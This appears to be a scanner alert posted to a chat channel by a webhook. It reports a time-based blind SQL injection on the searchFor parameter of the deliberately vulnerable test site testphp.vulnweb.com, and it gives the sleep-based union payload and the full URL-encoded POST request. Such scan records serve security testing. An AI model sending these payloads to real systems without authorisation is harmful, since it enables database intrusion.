 incoming-webhook APP 3:22 AM
default
2020-08-28 15:21:45.815000
sqldet
Target:
http://testphp.vulnweb.com/search.php
Position: searchFor
Payload:
123456'and(select*from(select+sleep(2))
a/**/union/**/select+1)='
POST /search.php?test=query HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT
10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Content-Length: 126
Content-Type: application/x-www-form-
urlencoded
Referer: http://testphp.vulnweb.com/
Accept-Encoding: gzip
goButton=go&searchFor=123456%27and%28
select%2Afrom%28select%2Bsleep%280%29
%29a%2F%2A%2A%2Funion%2F%2A%2A%2Fsele
ct%2B1%29%3D%27